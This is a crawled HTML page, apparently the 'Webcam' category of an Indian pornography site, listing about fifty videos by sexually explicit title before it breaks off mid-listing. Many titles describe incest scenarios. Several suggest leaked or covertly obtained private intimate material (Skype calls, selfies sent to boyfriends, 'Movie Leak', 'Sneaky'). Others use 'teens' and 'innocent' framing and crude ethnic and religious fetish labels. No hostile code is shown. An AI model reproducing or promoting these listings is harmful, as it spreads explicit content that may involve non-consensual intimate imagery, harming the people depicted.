

--- FILE ---
content_type: text/html
request_url: https://indiansexypornvideo.com/en/category/6225976/Webcam/popular/1/
body_size: 12869
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Sexy Porn Video - From [#CATEGORY_NAME#] scenes to hardcore indian fuck videos.</title>
        <meta name="description" content="Some of the most popular Indian porn sites include [#CATEGORY_NAME#], Porn Pakistan, and Mallu Porn." />
        <link rel="alternate" hreflang="en" href="/en/category/6225976/Webcam/popular/1/" />
 
        <link rel="canonical" href="https://indiansexypornvideo.com/en/category/6225976/Webcam/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/ehrIjHZT0vhzfNpFpC4J.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Indian<span>SexyPorn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/6225976/Webcam/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Webcam Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/2705852731088986682/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb90314623a" src="/thumbs/682/2705852731088986682_0.jpg" alt="Desi Aunty on Skype Showing Nide and Boobs and Hairy Pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:25</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Aunty on Skype Showing Nide and Boobs and Hairy Pussy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5101076211673666133/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="46caa9c9b1011255" src="/thumbs/133/5101076211673666133_0.jpg" alt="Huge boob Desi Girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:08</span> <!-- Duration -->
                                </figure>
                                <h3>Huge boob Desi Girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734168163887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ba9ce62f" src="/thumbs/887/2705852734168163887_0.jpg" alt="Indian Cute Chubby 01" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:47</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Cute Chubby 01</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3085596171498952254/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2ad23d5eaa80163e" src="/thumbs/254/3085596171498952254_0.jpg" alt="My name is Priyanka, Video chat with me" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>My name is Priyanka, Video chat with me</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731910661417/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9340e2529" src="/thumbs/417/2705852731910661417_0.jpg" alt="Bratty sister - Indian Brother and Step sister Fucking Hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:51</span> <!-- Duration -->
                                </figure>
                                <h3>Bratty sister - Indian Brother and Step sister Fucking Hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12267567250367397322/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="aa3f276af85d3dca" src="/thumbs/322/12267567250367397322_0.jpg" alt="Plumpy Indian college girl naked in her bedroom in front of live webcam fucking herself with her sex toy." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Plumpy Indian college girl naked in her bedroom in front of live webcam fucking herself with her sex toy.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734967826218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ea46c72a" src="/thumbs/218/2705852734967826218_0.jpg" alt="Indian babe in saree reveals her big tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:24</span> <!-- Duration -->
                                </figure>
                                <h3>Indian babe in saree reveals her big tits</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8298508754265847026/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="732a39be9f7c34f2" src="/thumbs/26/8298508754265847026_0.jpg" alt="Real Arab In And Jeans Masturbates Her Squirting Creamy Pussy On Live Webcam Sneaky" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:19</span> <!-- Duration -->
                                </figure>
                                <h3>Real Arab In And Jeans Masturbates Her Squirting Creamy Pussy On Live Webcam Sneaky</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1089434680572937888/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f1e7311e58a86a0" src="/thumbs/888/1089434680572937888_0.jpg" alt="Indian PLUMP loves to flash-3" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:50</span> <!-- Duration -->
                                </figure>
                                <h3>Indian PLUMP loves to flash-3</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8089689008348021683/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7044594ac5f743b3" src="/thumbs/683/8089689008348021683_0.jpg" alt="32 Teens Webcam Models - Hot Lesbian Friends" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:10</span> <!-- Duration -->
                                </figure>
                                <h3>32 Teens Webcam Models - Hot Lesbian Friends</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4699193243336550423/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4136e35b7ffda817" src="/thumbs/423/4699193243336550423_0.jpg" alt="Desi Spice doing Webcam Show" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:40</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Spice doing Webcam Show</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856894130877833/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7510151f589" src="/thumbs/833/1892856894130877833_0.jpg" alt="Muslim babe webcam wearing hijab" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:33</span> <!-- Duration -->
                                </figure>
                                <h3>Muslim babe webcam wearing hijab</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3778232178882939815/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="346efa2615448ba7" src="/thumbs/815/3778232178882939815_0.jpg" alt="Indian webcam slut with few guys." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:40</span> <!-- Duration -->
                                </figure>
                                <h3>Indian webcam slut with few guys.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6637229749976939417/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5c1c2d4ac407bb99" src="/thumbs/417/6637229749976939417_0.jpg" alt="WebCam Indian Hottie - Movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>WebCam Indian Hottie - Movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18270636093959006851/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fd8e56b9b8db6a83" src="/thumbs/851/18270636093959006851_0.jpg" alt=".com – indian amateur babe on webcam fucking herself off with a big dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:16</span> <!-- Duration -->
                                </figure>
                                <h3>.com – indian amateur babe on webcam fucking herself off with a big dildo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5838703401436043568/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="51073dcf0f75d930" src="/thumbs/568/5838703401436043568_0.jpg" alt="Indian Desi Bhabi Fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:54</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Desi Bhabi Fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856896806511761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751a0cce491" src="/thumbs/761/1892856896806511761_0.jpg" alt="Girl with a noth on skype" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:57</span> <!-- Duration -->
                                </figure>
                                <h3>Girl with a noth on skype</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9056886984635348867/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7db086ba220c7783" src="/thumbs/867/9056886984635348867_0.jpg" alt="Huge Some Melon Boobs To Suck Her Boyfriend Girlfriend Cam Beautiful" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:23</span> <!-- Duration -->
                                </figure>
                                <h3>Huge Some Melon Boobs To Suck Her Boyfriend Girlfriend Cam Beautiful</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8419307515174175121/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="74d76393e0bbc191" src="/thumbs/121/8419307515174175121_0.jpg" alt="Bathroom boobs and cunt pose for boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:07</span> <!-- Duration -->
                                </figure>
                                <h3>Bathroom boobs and cunt pose for boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3214519898361924475/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2c9c44d0f9498b7b" src="/thumbs/475/3214519898361924475_0.jpg" alt="Tamil couple of webcam, guy fingering his wife pussy make her cum all over the bed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil couple of webcam, guy fingering his wife pussy make her cum all over the bed</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1793617264461700723/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18e43566273f5e73" src="/thumbs/723/1793617264461700723_0.jpg" alt="Indian webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:33</span> <!-- Duration -->
                                </figure>
                                <h3>Indian webcam</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6954717959514087465/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="60841f22f1dde029" src="/thumbs/465/6954717959514087465_0.jpg" alt="Chinese Girl Fucked Very Hard By Englishman Girlfriend Cam Sexy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:38</span> <!-- Duration -->
                                </figure>
                                <h3>Chinese Girl Fucked Very Hard By Englishman Girlfriend Cam Sexy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732472544179/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9558bcbb3" src="/thumbs/179/2705852732472544179_0.jpg" alt="Indian Girlfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:35</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Girlfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6099274699324269669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="54a4fa0610c02465" src="/thumbs/669/6099274699324269669_0.jpg" alt="Indian Mom 108" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:39</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Mom 108</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638543538499/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1078a20943" src="/thumbs/499/3824942638543538499_0.jpg" alt="RDESIS.COM__MUMB-CPLS-WC" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:50</span> <!-- Duration -->
                                </figure>
                                <h3>RDESIS.COM__MUMB-CPLS-WC</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637523357975/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:28</span> <!-- Duration -->
                                </figure>
                                <h3>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637245999381/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102b4b2915" src="/thumbs/381/3824942637245999381_0.jpg" alt="desi gf fucked by bf mp4" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:52</span> <!-- Duration -->
                                </figure>
                                <h3>desi gf fucked by bf mp4</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733911101200/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ab4a6f10" src="/thumbs/200/2705852733911101200_0.jpg" alt="Gorgeous Big Tits Indian Webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:13</span> <!-- Duration -->
                                </figure>
                                <h3>Gorgeous Big Tits Indian Webcam</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/593084382837489178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="83b0f1a98dc3e1a" src="/thumbs/178/593084382837489178_0.jpg" alt="Tamil hairy cunt showing by bangla innocent to bf beautiful Babysitter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:59</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil hairy cunt showing by bangla innocent to bf beautiful Babysitter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1793617266637918340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18e43566a8f5d084" src="/thumbs/340/1793617266637918340_0.jpg" alt="Indian webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:34</span> <!-- Duration -->
                                </figure>
                                <h3>Indian webcam</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6029428451726745205/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="53acd53b47ce5e75" src="/thumbs/205/6029428451726745205_0.jpg" alt="Indian innocent girl selfie for BF" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:29</span> <!-- Duration -->
                                </figure>
                                <h3>Indian innocent girl selfie for BF</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3173413391087612439/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2c0a3aaa6d3eb217" src="/thumbs/439/3173413391087612439_0.jpg" alt="Desi man blode girl assfuck - Random-porn.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:22</span> <!-- Duration -->
                                </figure>
                                <h3>Desi man blode girl assfuck - Random-porn.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6688254863701855509/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5cd1745cd63a4d15" src="/thumbs/509/6688254863701855509_0.jpg" alt="Tamil Indian College Girl huge Butt Fucked By Brother Movie Leak Indian Home-Made" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:19</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil Indian College Girl huge Butt Fucked By Brother Movie Leak Indian Home-Made</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2382475647312050985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="211040fa740dbb29" src="/thumbs/985/2382475647312050985_0.jpg" alt="Hot Desi girl strips naked on webcam." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:12</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Desi girl strips naked on webcam.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4751225915893960757/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="41efbecc247d5035" src="/thumbs/757/4751225915893960757_0.jpg" alt="Desi Village Bhabi ki Mast Chudai" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:18</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Village Bhabi ki Mast Chudai</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17804874004620556402/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f7179e92abfeb872" src="/thumbs/402/17804874004620556402_0.jpg" alt="Delhi Bhabhi On Webcam - Movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:30</span> <!-- Duration -->
                                </figure>
                                <h3>Delhi Bhabhi On Webcam - Movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15859371362984191339/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dc17ce3a63ace56b" src="/thumbs/339/15859371362984191339_0.jpg" alt="Tamil Aunty showing her small boobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:48</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil Aunty showing her small boobs</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17051647593954489024/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eca39f24a8cd32c0" src="/thumbs/24/17051647593954489024_0.jpg" alt="Cute Punjabi Kudi Fucked By Jija Infront Of Didi Gf Cam Sexy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:50</span> <!-- Duration -->
                                </figure>
                                <h3>Cute Punjabi Kudi Fucked By Jija Infront Of Didi Gf Cam Sexy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856894566311197/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7511b46251d" src="/thumbs/197/1892856894566311197_0.jpg" alt="Indian couple in car gets naughty" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:40</span> <!-- Duration -->
                                </figure>
                                <h3>Indian couple in car gets naughty</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8667158644961333062/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7847eeddf4e04f46" src="/thumbs/62/8667158644961333062_0.jpg" alt="something hot video5porn5" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:20</span> <!-- Duration -->
                                </figure>
                                <h3>something hot video5porn5</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7039493079835534487/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="61b14da8c66ae497" src="/thumbs/487/7039493079835534487_0.jpg" alt="Indian Couple Netu and Hubby fucking cunt in doggystyle and creampie while performing live" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:10</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Couple Netu and Hubby fucking cunt in doggystyle and creampie while performing live</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6723227390110284805/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5d4db3b0abb33c05" src="/thumbs/805/6723227390110284805_0.jpg" alt="Vignee – Tamil Aunty" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:21</span> <!-- Duration -->
                                </figure>
                                <h3>Vignee – Tamil Aunty</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5383684665246181575/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4ab6b0add6b768c7" src="/thumbs/575/5383684665246181575_0.jpg" alt="Potion" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:35</span> <!-- Duration -->
                                </figure>
                                <h3>Potion</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3784560992598157815/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3485762bda9ce9f7" src="/thumbs/815/3784560992598157815_0.jpg" alt="Ang Sarap ni kumare putokan sagad na sagad Creampie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:39</span> <!-- Duration -->
                                </figure>
                                <h3>Ang Sarap ni kumare putokan sagad na sagad Creampie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734216798032/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9bd82ff50" src="/thumbs/32/2705852734216798032_0.jpg" alt="ANAL SEX BETWEEN INDIAN GIRL" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:22</span> <!-- Duration -->
                                </figure>
                                <h3>ANAL SEX BETWEEN INDIAN GIRL</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732847957873/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96bec2771" src="/thumbs/873/2705852732847957873_0.jpg" alt="Patha aunty with bf" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:52</span> <!-- Duration -->
                                </figure>
                                <h3>Patha aunty with bf</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731656893892/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb924edf5c4" src="/thumbs/892/2705852731656893892_0.jpg" alt="Nijhum desi girlfriend from bangladesh. Barisal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:26</span> <!-- Duration -->
                                </figure>
                                <h3>Nijhum desi girlfriend from bangladesh. Barisal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
